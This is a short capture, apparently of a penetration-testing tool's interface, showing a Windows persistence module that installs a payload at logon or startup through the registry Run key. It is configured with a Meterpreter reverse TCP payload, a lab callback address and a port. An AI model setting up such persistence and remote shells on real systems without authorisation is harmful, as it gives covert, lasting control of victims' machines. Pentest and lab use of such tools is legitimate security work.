 Persistence
Windows Persistent Registry Startup Payload Installer
This module will install a payload that is executed during boot. It will be executed either at user logon or
system startup via the registry value in "CurrentVersion\Run" (depending on privilege and selected
method).
Option Value
DELAY 10
DisablePayloadHandler true
EXE_NAME
EXE::Custom ✚
ExitOnSession false
LHOST 192.168.56.103
LPORT 3118
PATH ✚
PAYLOAD ✚ windows/meterpreter/reverse_tcp
Targets: 0 => Windows
Show advanced options
Launch